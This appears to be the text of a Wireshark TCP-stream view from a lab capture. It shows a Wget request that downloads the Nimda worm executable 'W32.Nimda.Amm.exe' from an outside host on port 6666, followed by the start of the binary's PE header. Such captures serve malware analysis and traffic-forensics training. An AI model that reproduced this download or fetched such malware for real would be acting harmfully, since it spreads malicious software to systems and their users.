 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|..          ...         ...         ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r.....................J..........................................@...............
..................................X...d.......X........&..............$...p...
8...............................................H...,........................text..
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close